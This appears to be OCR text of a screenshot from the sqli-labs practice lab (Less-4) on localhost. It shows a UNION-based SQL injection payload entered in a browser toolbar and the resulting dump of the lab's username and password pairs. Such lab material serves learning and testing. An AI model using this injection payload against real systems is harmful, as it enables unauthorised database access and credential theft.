 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-4 Error Based- Double...
4/?id=-1") union select 1,group_concat(concat_ws(0x7e,username,password)),3 from se
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-4/?id=-1") union select 1,group_concat(concat_ws(0x7e,username,password)),3 from security.users--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Referrer
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-
kill-you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,adm
Your Password:3
SQLI DUMB SERIES-4